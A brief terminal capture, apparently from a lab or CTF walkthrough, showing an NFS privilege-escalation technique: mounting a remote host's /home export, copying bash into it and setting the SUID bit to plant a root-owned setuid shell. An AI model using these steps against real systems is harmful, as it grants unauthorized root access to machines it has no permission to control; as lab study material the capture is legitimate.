 ┌──(root💀kali)-[~]
└─# mkdir /tmp/test
┌──(root💀kali)-[~]
└─# mount -t nfs 192.168.23.134:/home /tmp/test
┌──(root💀kali)-[~]
└─# cd /tmp/test
┌──(root💀kali)-[/tmp/test]
└─# cp /bin/bash .
┌──(root💀kali)-[/tmp/test]
└─# chmod +s bash
┌──(root💀kali)-[/tmp/test]
└─# ll bash
-rwsr-sr-x 1 root root 1254856 Dec 31 22:03 bash
┌──(root💀kali)-[/tmp/test]
└─#